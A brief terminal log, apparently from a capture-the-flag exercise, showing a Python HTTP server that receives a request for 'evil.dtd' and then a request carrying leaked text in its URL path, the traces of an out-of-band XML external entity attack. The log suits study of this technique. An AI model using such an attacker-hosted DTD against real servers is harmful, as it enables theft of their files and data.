 (.venv) C:\Users\Honey\Documents\GitHub\SIMxISC2CTF\temp>python -m http.server 8000
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:192.168.2.129 - - [14/Sep/2025 05:09:04] "GET /evil.dtd HTTP/1.0" 200 -
::ffff:192.168.2.129 - - [14/Sep/2025 05:09:04] code 404, message File not found
::ffff:192.168.2.129 - - [14/Sep/2025 05:09:04] "GET /this_is_what_you_gonna_be_doing_when_yo
u_get_a_J_O_B HTTP/1.0" 404 -